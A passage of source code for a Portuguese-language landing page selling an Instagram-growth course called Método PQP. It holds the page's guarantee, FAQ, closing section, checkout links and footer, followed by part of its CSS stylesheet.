              <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action pulse-anim checkout-btn-full kirvano-checkout-link" target="_blank" rel="noopener noreferrer">
                <span class="btn-text">QUERO COMEÇAR AGORA</span>
                <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
                <div class="btn-gold-shine"></div>
              </a>

              <!-- Security seals -->
              <div class="offer-seals-row">
                <div class="seal-cell">
                  <i class="fa-solid fa-lock gold-icon"></i>
                  <span>Compra 100% Segura</span>
                </div>
                <div class="seal-cell">
                  <i class="fa-solid fa-bolt gold-icon"></i>
                  <span>Acesso Imediato</span>
                </div>
                <div class="seal-cell">
                  <i class="fa-solid fa-shield-halved gold-icon"></i>
                  <span>Garantia de 30 Dias</span>
                </div>
              </div>

            </div>

          </div>

        </div>

      </div>

      <!-- 30 Days Guarantee Detailed Box -->
      <div class="guarantee-detailed-card">
        <div class="g-shield-icon-wrap">
          <i class="fa-solid fa-shield-halved"></i>
        </div>
        <div class="g-text-wrap">
          <span class="g-badge">GARANTIA INCONDICIONAL DE 30 DIAS</span>
          <h3>O risco é todo meu, não seu</h3>
          <p class="g-lead">
            Você não precisa decidir agora se isso funciona, você tem <strong>30 dias pra testar</strong>.
          </p>
          <p>
            Entra, aplica o Método PQP, faz o passo a passo. Se você fizer a sua parte e não ver o seu perfil crescer, é só me mandar um e-mail dentro do prazo e <strong>eu devolvo 100% do seu dinheiro</strong>.
          </p>
          <p class="g-highlight">
            Sem burocracia, sem pergunta chata, sem letra miúda.<br />
            <strong>Ou funciona pra você, ou você não fica com um centavo a menos, simples assim.</strong>
          </p>
        </div>
      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 8: DÚVIDAS FREQUENTES (FAQ)
  ======================================================== -->
  <section class="section-block" id="faq">
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag">
          <i class="fa-solid fa-circle-question"></i>
          <span>PERGUNTAS FREQUENTES</span>
        </div>
        <h2 class="section-title">
          Ainda tem dúvida? <br /><span class="gold-gradient-text glow-effect">Bora resolver.</span>
        </h2>
      </div>

      <div class="faq-accordion-container">
        
        <div class="faq-accordion-card active">
          <div class="faq-accordion-head">
            <span>Preciso aparecer nos vídeos?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>Não obrigatoriamente. Dentro do curso você vai aprender formatos com presença em vídeo (para construir marca pessoal forte) e também formatos estratégicos de narrativa e curadoria sem precisar mostrar o rosto.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>Serve pro meu nicho?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>Sim! O Método PQP é baseado na psicologia de atenção humana e nos pilares universais do algoritmo do Instagram. Funciona para serviços, produtos físicos, infoprodutos, consultorias, área da saúde, comércio ou negócios locais.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>Em quanto tempo eu vejo resultado?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>O método foi estruturado em um plano prático de 30 dias. Aplicando os roteiros e formatos, os alunos costumam notar aumento no alcance e engajamento já nos primeiros conteúdos postados.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>Preciso já ter seguidores pra começar?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>Não! O Método PQP foi feito exatamente para quem está começando do zero absoluto ou para quem já posta há meses e sente o perfil travado no mesmo número.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>Por onde eu acesso?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>Assim que o pagamento for aprovado, você recebe instantaneamente por e-mail e WhatsApp os dados de acesso à nossa área de membros exclusiva. Dá para assistir pelo celular ou pelo computador.</p>
          </div>
        </div>

        <div class="faq-accordion-card">
          <div class="faq-accordion-head">
            <span>E se eu me arrepender?</span>
            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
          </div>
          <div class="faq-accordion-body">
            <p>Você está 100% protegido pela nossa <strong>garantia incondicional de 30 dias</strong>. Se aplicar o método e não ver resultados, basta enviar um e-mail e seu dinheiro será devolvido integralmente.</p>
          </div>
        </div>

      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 9: FECHAMENTO CINEMATOGRÁFICO
  ======================================================== -->
  <section class="section-block closing-section-wrap" id="fechamento">
    <div class="site-container">
      
      <div class="cinema-closing-card">
        <div class="cinema-closing-bg">
          <img src="assets/closing_creator.jpg" alt="Jorge Moura - Fechamento Método PQP" class="cinema-bg-img" loading="lazy" decoding="async" />
          <div class="cinema-dark-overlay"></div>
          <div class="cinema-amber-light"></div>
        </div>

        <div class="cinema-closing-content">
          
          <div class="cinema-contrast-headline">
            <h2 class="contrast-phrase-gold gold-gradient-text glow-effect">
              Seus próximos 10 mil seguidores começam hoje
            </h2>
            <p class="closing-options-text">
              Você tem duas opções: continuar postando no escuro por mais um ano, ou seguir um método validado e construir, em 30 dias, a audiência que o seu negócio precisa.
            </p>
            <div class="closing-decision-pill">
              O risco é meu, a decisão é sua.
            </div>
          </div>

          <!-- Price Display -->
          <div class="closing-price-tag">
            <span>6x de <strong>R$ 5,66</strong> ou <strong>R$ 29,90 à vista</strong></span>
          </div>

          <!-- Final CTA -->
          <div class="closing-cta-wrap">
            <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action pulse-anim btn-closing-final kirvano-checkout-link" target="_blank" rel="noopener noreferrer">
              <span class="btn-text">QUERO MEUS 10 MIL SEGUIDORES</span>
              <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
              <div class="btn-gold-shine"></div>
            </a>
            <div class="closing-security-note">
              <span>🛡️ Garantia de 30 dias • 🔒 Compra segura • ⚡ Acesso imediato</span>
            </div>
          </div>

        </div>
      </div>

    </div>
  </section>

  <!-- Floating Sticky Mobile CTA Bar -->
  <div class="floating-mobile-cta" id="floatingCta">
    <div class="floating-cta-inner">
      <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action btn-floating-bar kirvano-checkout-link pulse-anim" target="_blank" rel="noopener noreferrer">
        <span class="btn-text">GARANTIR VAGA • R$ 29,90</span>
        <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
        <div class="btn-gold-shine"></div>
      </a>
    </div>
  </div>

  <!-- Footer -->
  <footer class="site-page-footer">
    <div class="site-container footer-flex-container">
      <div class="footer-brand-logo">
        <img src="assets/logo_pqp.png?v=2" alt="PQP" class="footer-logo-3d-standalone" />
      </div>
      <p class="footer-legal-copy">© 2026 Método PQP • Jorge Moura Jota • Founder @groupjota</p>
      <div class="footer-bottom-links">
        <a href="#">Termos de Uso</a>
        <span>•</span>
        <a href="#">Privacidade</a>
        <span>•</span>
        <a href="https://www.instagram.com/jorgemourajota/" target="_blank" rel="noopener noreferrer" class="insta-link">
          <i class="fa-brands fa-instagram"></i> @jorgemourajota
        </a>
      </div>
    </div>
  </footer>

  <script src="script.js" defer></script>
</body>
</html>
---- style.css ----
/* ========================================================
   MÉTODO PQP — LUXURY CINEMATIC SYSTEM (2026)
   Modern 'Outfit' Typography + Above-the-Fold Immediate CTA
   Ultra-Responsive Mobile & Desktop Design System
======================================================== */

:root {
  --bg-pure-black: #050507;
  --bg-graphite-900: #0a0a0e;
  --bg-graphite-800: #111116;
  --bg-card: rgba(18, 18, 24, 0.88);
  --bg-card-elevated: rgba(26, 26, 34, 0.95);
  
  --border-subtle: rgba(255, 255, 255, 0.08);
  --border-gold: rgba(229, 169, 60, 0.35);
  --border-gold-bright: rgba(243, 178, 54, 0.7);
  
  --gold-primary: #e5a93c;
  --gold-light: #ffd54f;
  --gold-dark: #b87c18;
  --gold-gradient: linear-gradient(135deg, #ffd54f 0%, #f3b236 45%, #b87c18 100%);
  --gold-glow: rgba(243, 178, 54, 0.35);
  
  --red-primary: #ef4444;
  --green-primary: #10b981;
  
  --text-pure: #ffffff;
  --text-main: #f3f4f6;
  --text-muted: #9ca3af;
  --text-dim: #6b7280;
  
  /* Modern Luxury Sans-Serif Typography */
  --font-heading: 'Outfit', sans-serif;
  --font-body: 'Plus Jakarta Sans', sans-serif;
}

/* Reset & Global */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}

html {
  scroll-behavior: smooth;
  background-color: var(--bg-pure-black);
  color: var(--text-main);
  font-family: var(--font-body);
  font-size: 16px;
  overflow-x: hidden;
  width: 100%;
}

body {
  background-color: var(--bg-pure-black);
  color: var(--text-main);
  overflow-x: hidden;
  width: 100%;
  position: relative;
  line-height: 1.5;
  padding-bottom: 70px; /* Space for floating mobile CTA */
}

@media (min-width: 768px) {
  body {
    padding-bottom: 0;
  }
}

/* Global Container */
.site-container {
  width: 100%;
  max-width: 1140px;
  margin: 0 auto;
  padding: 0 16px;
}

/* Ambient Radial Glows (Optimized for GPU without scroll repaint) */
.ambient-glow {
  position: absolute;
  border-radius: 50%;
  pointer-events: none;
  z-index: 0;
  filter: blur(70px);
  will-change: opacity;
}
.glow-top {
  top: -80px;
  right: 5%;
  width: 380px;
  height: 380px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.12) 0%, transparent 70%);
}
.glow-center {
  top: 45%;
  left: -80px;
  width: 350px;
  height: 350px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.08) 0%, transparent 70%);
}
.glow-bottom {
  bottom: 0;
  right: 0;
  width: 400px;
  height: 400px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.12) 0%, transparent 70%);
}

/* Utility Classes */
.gold-gradient-text {
  background: var(--gold-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.glow-effect {
  text-shadow: 0 0 25px rgba(229, 169, 60, 0.4);
}
.gold-icon {
  color: var(--gold-primary);
}
.text-center {
  text-align: center;
}

/* Badge Tags */
.badge-tag {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 14px;
  border-radius: 100px;
  font-size: 0.72rem;
  font-weight: 800;
  letter-spacing: 0.8px;
  text-transform: uppercase;
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  margin-bottom: 12px;
  backdrop-filter: blur(8px);
}
.badge-tag.gold-tag {
  background: rgba(229, 169, 60, 0.12);
  border-color: var(--border-gold);
  color: var(--gold-light);
}
.badge-tag.red-tag {
  background: rgba(239, 68, 68, 0.12);
  border-color: rgba(239, 68, 68, 0.35);
  color: #fca5a5;
}
.badge-tag.green-tag {
  background: rgba(16, 185, 129, 0.12);
  border-color: rgba(16, 185, 129, 0.35);
  color: #6ee7b7;
}

/* Section Headings */
.section-block {
  padding: 50px 0;
  position: relative;
  z-index: 1;
}
.section-head {
  margin-bottom: 28px;
}
.section-title {
  font-family: var(--font-heading);
  font-size: clamp(1.75rem, 5.5vw, 2.7rem);
  font-weight: 900;
  line-height: 1.15;
  letter-spacing: -0.5px;
  color: #fff;
  margin-bottom: 12px;
}
.section-subtitle {
  font-size: clamp(0.9rem, 2.5vw, 1.05rem);
  color: var(--text-muted);
  max-width: 620px;
  margin: 0 auto;
  line-height: 1.55;
}

/* ========================================================
   MAIN NAVBAR (STICKY TOP)
======================================================== */
.main-navbar {
  background: rgba(5, 5, 7, 0.92);
  border-bottom: 1px solid var(--border-subtle);
  padding: 12px 0;
  position: sticky;
  top: 0;
  z-index: 99;
  backdrop-filter: blur(16px);
  transition: all 0.2s ease;
}
.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.nav-brand {
  display: flex;
  align-items: center;
  text-decoration: none;
}
.brand-logo-3d-standalone {
  height: 32px;
  width: auto;
  max-width: 90px;
  object-fit: contain;
  mix-blend-mode: screen;
  filter: drop-shadow(0 0 10px rgba(229, 169, 60, 0.45));
  transition: transform 0.25s ease;
  display: block;
}
.nav-brand:hover .brand-logo-3d-standalone {
  transform: scale(1.06);
}
.nav-menu {
  display: none;
}
.nav-cta-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 8px 16px;
  background: var(--gold-gradient);
  border-radius: 8px;
  color: #120d03;
  text-decoration: none;
  font-family: var(--font-heading);
  font-size: 0.78rem;
  font-weight: 900;
  letter-spacing: 0.3px;
  box-shadow: 0 4px 15px var(--gold-glow);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
.nav-cta-btn:hover {
  transform: translateY(-1px);
  box-shadow: 0 6px 20px rgba(243, 178, 54, 0.6);
}

/* ========================================================
   SEÇÃO 1: HERO SECTION (HIGH-END TICKET LEVEL)
======================================================== */
.section-hero {
  position: relative;
  padding-top: clamp(280px, 42vh, 360px);
  padding-bottom: 40px;
  overflow: hidden;
  background-color: var(--bg-pure-black);
}

.hero-desktop-bg-wrap {
  display: none;
}

.hero-mobile-bg-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: clamp(420px, 58vh, 520px);
  z-index: 2;
  pointer-events: none;
  overflow: hidden;
  display: flex;
  justify-content: center;
}

.hero-mobile-bg-img {
  width: 100%;
  max-width: 480px;
  height: 100%;
  object-fit: cover;
  object-position: top center;
  filter: contrast(1.05) brightness(1);
  mask-image: linear-gradient(180deg, #000 70%, rgba(0,0,0,0.8) 85%, transparent 100%);
  -webkit-mask-image: linear-gradient(180deg, #000 70%, rgba(0,0,0,0.8) 85%, transparent 100%);
}

.hero-mobile-bg-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, transparent 0%, transparent 45%, rgba(5,5,7,0.7) 70%, var(--bg-pure-black) 92%);
}

.hero-content-relative {
  position: relative;
  z-index: 3;
}

/* ========================================================
   CINEMATIC ATMOSPHERE & FLOATING INSTAGRAM DEPTH-OF-FIELD (MOBILE BACKGROUND DETAIL)
======================================================== */
.hero-growth-atmosphere {
  position: absolute;
  inset: 0;
  pointer-events: none;
  overflow: hidden;
  z-index: 1;
}

/* Hide on Desktop - only for subtle mobile background */
@media (min-width: 992px) {
  .hero-growth-atmosphere {
    display: none !important;
  }
}

/* Ambient Glowing Light Orbs (Mobile) */
.growth-orb {
  position: absolute;
  border-radius: 50%;
  pointer-events: none;
  filter: blur(60px);
}
.orb-gold-1 {
  top: 10%;
  right: 5%;
  width: 200px;
  height: 200px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.18) 0%, transparent 70%);
}
.orb-gold-2 {
  top: 30%;
  left: -10%;
  width: 180px;
  height: 180px;
  background: radial-gradient(circle, rgba(243, 178, 54, 0.12) 0%, transparent 70%);
}
.orb-insta-warm {
  top: 18%;
  left: 25%;
  width: 220px;
  height: 220px;
  background: radial-gradient(circle, rgba(217, 70, 239, 0.06) 0%, rgba(229, 169, 60, 0.08) 50%, transparent 70%);
}

/* Defocused Background Glyphs */
.bg-blurred-insta-glyph {
  position: absolute;
  color: rgba(229, 169, 60, 0.05);
  pointer-events: none;
  filter: blur(6px);
  z-index: 1;
}
.insta-glyph-bg {
  top: 10%;
  left: 4%;
  font-size: 110px;
  transform: rotate(-12deg);
}

/* Instagram Notification Stack on One Side (Mobile Background) */
.insta-notif-stream-stack {
  position: absolute;
  top: 30px;
  right: 10px;
  width: 215px;
  height: 250px;
  z-index: 1;
  pointer-events: none;
  overflow: hidden;
  mask-image: linear-gradient(180deg, transparent 0%, #000 15%, #000 85%, transparent 100%);
  -webkit-mask-image: linear-gradient(180deg, transparent 0%, #000 15%, #000 85%, transparent 100%);
}

.insta-notif-stream-track {
  display: flex;
  flex-direction: column;
  gap: 8px;
  animation: notifStreamScroll 14s linear infinite;
}

.insta-notif-card {
  background: rgba(18, 18, 26, 0.72);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  border: 1px solid rgba(255, 255, 255, 0.16);
  border-radius: 12px;
  padding: 7px 10px;
  display: flex;
  align-items: flex-start;
  gap: 8px;
  box-shadow: 0 8px 22px rgba(0, 0, 0, 0.7);
  filter: blur(0.4px);
  opacity: 0.75;
  transform: scale(0.95);
  transform-origin: right top;
}

.notif-avatar-insta {
  width: 20px;
  height: 20px;
  border-radius: 6px;
  background: linear-gradient(135deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 0.72rem;
  flex-shrink: 0;
  margin-top: 1px;
}

.notif-content-info {
  display: flex;
  flex-direction: column;
  text-align: left;
  overflow: hidden;
  flex: 1;
}

.notif-top-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 4px;
  line-height: 1;
  margin-bottom: 2px;
}

.notif-app-label {
  font-size: 0.52rem;
  font-weight: 800;
  color: var(--text-dim);
  letter-spacing: 0.5px;
}

.notif-time-ago {
  font-size: 0.52rem;
  color: var(--text-dim);
}

.notif-msg-text {
  font-size: 0.62rem;
  line-height: 1.25;
  color: #e5e7eb;
  margin: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.notif-msg-text strong {
  color: #fff;
  font-weight: 700;
}

@keyframes notifStreamScroll {
  0% { transform: translateY(0); }
  100% { transform: translateY(-50%); }
}

.hero-info-col {
  position: relative;
  z-index: 2;
  text-align: center;
  max-width: 680px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.hero-main-title {
  font-family: var(--font-heading);
  font-size: clamp(1.85rem, 6.2vw, 3.2rem);
  line-height: 1.15;
  font-weight: 900;
  letter-spacing: -0.5px;
  margin-bottom: 14px;
  width: 100%;
}
.hero-description {
  font-size: clamp(0.95rem, 2.6vw, 1.12rem);
  line-height: 1.5;
  color: #d1d5db;
  margin-bottom: 20px;
  padding: 0 4px;
  width: 100%;
}

.hero-video-col {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Hero Immediate Action Button */
.hero-cta-group,
.hero-cta-immediate {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  margin: 0 auto 24px auto;
  text-align: center;
}

.btn-gold-action {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  padding: 17px 20px;
  background: var(--gold-gradient);
  border: none;
  border-radius: 12px;
  color: #120d03;
  font-family: var(--font-heading);
  font-size: 0.98rem;
  font-weight: 900;
  letter-spacing: 0.5px;
  text-decoration: none;
  box-shadow: 0 8px 25px rgba(229, 169, 60, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  overflow: hidden;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
.btn-gold-action:hover {
  transform: translateY(-2px);
  box-shadow: 0 12px 35px rgba(243, 178, 54, 0.65);
}
.btn-gold-action:active {
  transform: scale(0.98);
}
.pulse-anim {
  animation: pulseButton 2.5s infinite;
}
@keyframes pulseButton {
  0%, 100% { box-shadow: 0 8px 25px rgba(229, 169, 60, 0.4); }
  50% { box-shadow: 0 12px 35px rgba(243, 178, 54, 0.7); }
}
.btn-gold-shine {
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: linear-gradient(60deg, transparent, rgba(255, 255, 255, 0.35), transparent);
  transform: rotate(30deg);
  animation: shineRun 3.5s infinite;
}
@keyframes shineRun {
  0% { transform: translateX(-100%) rotate(30deg); }
  30%, 100% { transform: translateX(100%) rotate(30deg); }
}

.hero-micro-trust {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 10px;
  font-size: 0.72rem;
  color: var(--text-dim);
  text-align: center;
  width: 100%;
}

/* Performance: Offscreen content visibility & Hardware Compositing */
#como-funciona,
#metodo,
#depoimentos,
#sobre-jorge,
#conteudo,
#oferta,
#garantia,
#faq,
#fechamento {
  content-visibility: auto;
  contain-intrinsic-size: 1px 600px;
}

.carousel-track,
.insta-notif-stream-track,
.btn-gold-action,
.proof-slide-card {
  transform: translateZ(0);
  backface-visibility: hidden;
}

/* Trust Grid 2x2 */
.trust-grid-2x2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  width: 100%;
  margin: 0 auto;
}
.trust-cell {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 12px;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  text-align: left;
}
.trust-cell i {
  font-size: 1rem;
}
.cell-text strong {
  display: block;
  font-size: 0.78rem;
  color: #fff;
}
.cell-text small {
  font-size: 0.65rem;
  color: var(--text-dim);
}

/* ========================================================
   SEÇÃO 2: COMO FUNCIONA
======================================================== */
.how-it-works-highlight-box {
  background: linear-gradient(180deg, #16140f 0%, #0d0d12 100%);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  padding: 20px 18px;
  margin-bottom: 24px;
  text-align: center;
}
.highlight-p {
  font-size: 0.95rem;
  line-height: 1.55;
  color: #f3f4f6;
  margin-bottom: 12px;
}
.highlight-tag {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 0.78rem;
  font-weight: 800;
  color: var(--gold-light);
}

.alert-box-dark {
  background: rgba(239, 68, 68, 0.08);
  border: 1px dashed rgba(239, 68, 68, 0.35);
  border-radius: 14px;
  padding: 18px;
  margin-bottom: 24px;
  text-align: left;
}
.alert-head {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 8px;
}
.stop-icon {
  font-size: 1.2rem;
}
.alert-head h3 {
  font-family: var(--font-heading);
  font-size: 1.05rem;
  font-weight: 800;
  color: #fff;
}
.alert-text {
  font-size: 0.88rem;
  line-height: 1.5;
  color: var(--text-muted);
}

.belief-cards-container {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
}
.belief-item-card {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 16px;
  background: var(--bg-card);
  border: 1px solid rgba(239, 68, 68, 0.18);
  border-radius: 14px;
  backdrop-filter: blur(10px);
}
.belief-badge-icon {
  width: 36px;
  height: 36px;
  min-width: 36px;
  background: rgba(239, 68, 68, 0.15);
  border: 1px solid rgba(239, 68, 68, 0.35);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--red-primary);
  font-size: 1rem;
}
.belief-info h3 {
  font-family: var(--font-heading);
  font-size: 1rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 4px;
}
.belief-info p {
  font-size: 0.82rem;
  line-height: 1.45;
  color: var(--text-muted);
}

.belief-conclusion-box {
  position: relative;
  padding: 26px 18px;
  background: linear-gradient(180deg, #16140f 0%, #0d0d12 100%);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  text-align: center;
  box-shadow: 0 12px 35px rgba(0, 0, 0, 0.7);
  overflow: hidden;
}
.conclusion-glow {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 0%, rgba(229, 169, 60, 0.15) 0%, transparent 70%);
}
.conclusion-uptitle {
  font-size: 0.68rem;
  font-weight: 800;
  letter-spacing: 1.2px;
  color: var(--text-dim);
  display: block;
  margin-bottom: 6px;
}
.conclusion-headline {
  font-family: var(--font-heading);
  font-size: clamp(1.2rem, 3.5vw, 1.6rem);
  font-weight: 900;
  color: #fff;
  line-height: 1.3;
}
.gold-line-separator {
  width: 40px;
  height: 2px;
  background: var(--gold-gradient);
  margin: 12px auto;
}
.conclusion-gold-phrase {
  font-size: 0.88rem;
  color: var(--gold-light);
  font-weight: 700;
}

/* ========================================================
   SEÇÃO 3: O MÉTODO PQP
======================================================== */
.method-flow-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-bottom: 24px;
}
.method-step-box {
  width: 100%;
  display: flex;
  gap: 14px;
  padding: 20px 16px;
  background: var(--bg-card);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.5);
}
.step-letter-pill {
  width: 46px;
  height: 46px;
  min-width: 46px;
  background: var(--gold-gradient);
  color: #120d03;
  font-family: var(--font-heading);
  font-size: 1.6rem;
  font-weight: 900;
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 4px 15px var(--gold-glow);
}
.step-details {
  flex: 1;
}
.step-counter-tag {
  font-size: 0.65rem;
  font-weight: 800;
  letter-spacing: 1px;
  color: var(--gold-light);
  display: block;
}
.step-main-title {
  font-family: var(--font-heading);
  font-size: 1.2rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 6px;
}
.step-lead-quote {
  font-size: 0.82rem;
  font-style: italic;
  color: #e5e7eb;
  margin-bottom: 12px;
  line-height: 1.4;
}
.step-check-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.step-check-list li {
  font-size: 0.78rem;
  color: var(--text-muted);
  display: flex;
  align-items: center;
  gap: 8px;
}

.flow-arrow-separator {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 6px 0;
}
.flow-line {
  width: 2px;
  height: 20px;
  background: linear-gradient(180deg, var(--gold-primary) 0%, rgba(229, 169, 60, 0.2) 100%);
}
.flow-icon {
  color: var(--gold-primary);
  font-size: 0.8rem;
  margin-top: -3px;
  animation: arrowBounce 1.8s infinite;
}
@keyframes arrowBounce {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(3px); }
}

.method-payoff-banner {
  position: relative;
  padding: 28px 18px;
  background: linear-gradient(135deg, #18150d 0%, #0d0d12 70%, #15120a 100%);
  border: 2px solid var(--gold-primary);
  border-radius: 18px;
  text-align: center;
  box-shadow: 0 15px 40px rgba(229, 169, 60, 0.25);
  overflow: hidden;
}
.payoff-bg-glow {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 30%, rgba(229, 169, 60, 0.18) 0%, transparent 70%);
}
.payoff-inner-content {
  position: relative;
  z-index: 1;
}
.payoff-badge-top {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 0.68rem;
  font-weight: 800;
  letter-spacing: 1px;
  color: var(--gold-light);
  margin-bottom: 10px;
}
.big-digits {
  display: block;
  font-family: var(--font-heading);
  font-size: clamp(3rem, 10vw, 4.5rem);
  font-weight: 900;
  line-height: 0.95;
}
.big-label {
  display: block;
  font-size: 0.8rem;
  font-weight: 800;
  letter-spacing: 1.5px;
  color: #fff;
  margin: 6px 0 12px;
}
.payoff-time-tag {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 5px 16px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 30px;
  font-size: 0.78rem;
  font-weight: 800;
  color: var(--gold-light);
  margin-bottom: 12px;
}
.payoff-text-desc {
  font-size: 0.82rem;
  color: var(--text-muted);
  line-height: 1.45;
}

/* ========================================================
   SEÇÃO 4: CARROSSEL DE PROVAS REAIS
======================================================== */
.proof-section-wrapper {
  position: relative;
}
.proofs-carousel-container {
  position: relative;
  width: 100%;
  max-width: 580px;
  margin: 0 auto 20px auto;
}

.carousel-track-window {
  width: 100%;
  overflow: hidden;
  border-radius: 20px;
  touch-action: pan-y pinch-zoom;
}

.carousel-track {
  display: flex;
  width: 100%;
  transition: transform 0.4s cubic-bezier(0.16, 1, 0.3, 1);
  will-change: transform;
}

.proof-slide {
  flex: 0 0 100%;
  width: 100%;
  padding: 4px;
  display: flex;
}

.proof-slide-card {
  width: 100%;
  min-height: 560px;
  height: 560px;
  background: var(--bg-card);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  padding: 16px 14px;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.7), 0 0 25px rgba(229, 169, 60, 0.12);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  text-align: center;
  backdrop-filter: blur(12px);
  box-sizing: border-box;
}

.proof-slide-badge {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 6px 14px;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid var(--border-gold);
  border-radius: 30px;
  font-size: 0.7rem;
  font-weight: 800;
  letter-spacing: 0.8px;
  color: var(--gold-light);
  margin-bottom: 12px;
  flex-shrink: 0;
}

.proof-img-frame {
  width: 100%;
  max-width: 320px;
  height: 360px;
  min-height: 360px;
  max-height: 360px;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.9), 0 8px 25px rgba(0, 0, 0, 0.9);
  border: 1px solid rgba(255, 255, 255, 0.1);
  margin-bottom: 12px;
  background: #060609;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  flex-shrink: 0;
}

.proof-screenshot-img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  object-fit: contain;
  border-radius: 8px;
  display: block;
}

.proof-caption {
  flex-shrink: 0;
  width: 100%;
  min-height: 75px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.proof-caption h4 {
  font-family: var(--font-heading);
  font-size: 1rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 4px;
}
.proof-caption p {
  font-size: 0.8rem;
  line-height: 1.4;
  color: var(--text-muted);
}
.proof-caption strong {
  color: var(--gold-light);
}

/* Controls */
.carousel-control-btn {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 42px;
  height: 42px;
  background: rgba(18, 18, 24, 0.92);
  border: 1px solid var(--border-gold);
  border-radius: 50%;
  color: var(--gold-light);
  font-size: 0.95rem;
  display: flex;
